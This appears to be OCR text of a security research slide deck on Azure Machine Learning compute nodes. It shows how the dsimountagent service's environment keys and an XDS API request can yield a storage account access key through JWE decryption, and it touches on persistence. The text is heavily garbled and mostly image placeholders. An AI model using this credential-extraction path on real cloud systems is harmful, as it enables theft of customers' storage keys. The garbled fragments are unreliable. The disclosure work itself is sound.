



# Assumption

## dsimountagent

LimitNOFILE=65536 LimitCORE=infini

### EnvironmentFile=/mnt/batch/tasks/startup/wd/dsi/dsimountagentenv



# Return To Castle dsimountagent

 $[Unit]$ Description=Azure Batch AI DSI Mounting Agent

 $\circ \circ \frown$  $\frac{1}{\sqrt{2}}$ 

A section of environment variables used by DSIMountAgent



# Env. vars used by dsimountagent

HOME=/mnt/batch/tasks/startup/wd AZ LS ENCRYPTED SYMMETRIC KEY=eyJraWQiOiJCNUQxMTc0MTRDOUYxODA1MEI4M0YyRI AZ BATCHAI CLUSTER CERTIFICATE PEM=-----BEGIN PRIVATE KEY-----; localKey AZ\_BATCHAI\_CLUSTER\_PRIVATE\_KEY\_PEM=-----BEGIN PRIVATE KEY-----; localKey AZ BATCHAI XDS ENDPOINT=https://eastasia.cert.api.azureml.ms/xdsbatchai

# What does dsimountagent really do?











/mnt/batch/tasks/startup/certs/sha1-\$AZ\_LS\_CERT\_THUMBPRINT.{key, pem}



Certificate + Private Key



### dsimountagent



## SAZ\_BATCHAI\_XDS\_ENDPOINT

POST /xdsbatchai/hosttoolapi/subscriptions/\$AZ BATOWAI\_CLUSTER\_SUBSCRIPTION esourceGroups/\$AZ BATCHAI CLUSTER RESOURCE GROUP NAME/workspaces/ SAZ BATCHAI CLUSTER WORKSPACE NAME/clusters/SAZ BATCHAI CLUSTER NAME/nodes/ SAZ BATCH NODE ID api-version=SAZ BATCHAI XDS API VERSION HTTP/1.1 Host: \$AZ BATCHAI XDS ENDPOINT User-Agent: AmlCompute-Hosttools/linux/3.0.02251.0001-392c3d8 Content-Length: 30 Content-Type: application/json Accept-Encoding: grip

 ${'}$ "RequestType":"getworkspace"} $\left\langle \square \right\rangle$ 

DSIMountAgent requesting Workspace information







# Fetching Workspace Information



## {"RequestType":"getworkspace"}

## dsimountagent

## Function: hosttools/clients.GetWorkspaceInfo





## \$AZ\_BATCHAI\_XDS\_ENDPOINT

- Storage Account
- Key Vault
- Application Insights
- Container Registry
- Metadata:
	- Workspace ID
	- Private Link Information
	- Tenant ID
	- Subscription ID

```
"name": "amldemo",
"id": "/subscriptions/
"location": "eastasia",
"tags": \{\},
"properties": \{"friendlyName": "amldemo",
  "description": "",
  "storageAccount": "/subscriptions/
  "keyVault": "/subscriptions/
  "applicationInsights": "/subscriptions
  "hbiWorkspace": false,
  "tenantId":
  "imageBuildCompute": null,
  "provisioningState": "Succeeded",
  "containerRegistry": "/subscriptions/
  "creationTime":
  "subscriptionResourceGroupMoveState":
  "subscriptionState": null,
  "subscriptionStatusChangeTimeStampUtc'
```




# The 'whoami' of AML Workspace

## Resource IDs:

# Fetching Workspace Secrets



### Function: hosttools/clients.GetWorkspaceSecrets dsimountagent





## CHAI\_XDS\_ENDPOINT



## Response containing Storage Account name and an encrypted JWE



# Storage Account Access Key JWE

"errorCode":"Success",

"response":"{\"AccountName\":\"<redacted>\",

\"AccountKeyJWE\"<mark>:\"eyJraWQiOiI2ZDhiMmVlOC0wN2ZlLTRlM2ItOTJiYy00MWIyMmFhZDM1ZWEiLCJhbGciOiJkaXIiL</mark> CJlbmMiOiJBMjU2Q0JDLUhTNTEyIn0..qN9urvrXK1SpyNIaJRdt\_A.

GirzYmKVSPoPXUdSDHMvKO9xIo9xMtjQifszY77ymnRrCatI\_gYtsEyhoQLWwhk5Klfn2KbBvD9gF5bM3\_1vXsvWeu-DHzbUC NznJ6Ca4z0i5Xg6jOBCuee60CM8ZFK1.Z9zMViTPXs2zefaO5qD2LNzphG1OkDuIhgGohz-wVFk\", \"SasTokenJWE\":null}"

*dsimountagentenv/dsiidlestopagentenv*

\$AZ\_BATCHAI\_CLUSTER\_PRIVATE\_KEY\_PEM

Decrypted Symmetric Key

JWE of Storage Account Access Key



Decrypted Symmetric Key

# JWE Decryption Routine

\$AZ\_LS\_ENCRYPTED\_SYMMETRIC\_KEY

Thank you David! \m/









## Does rotating the key help?



### Storage Account Access Key



 $\sum$  ... l-persistence  $\times$  +  $\sim$ 

### → aml-persistence



 $-$  0  $\times$ 

# Are there more open-sesames?





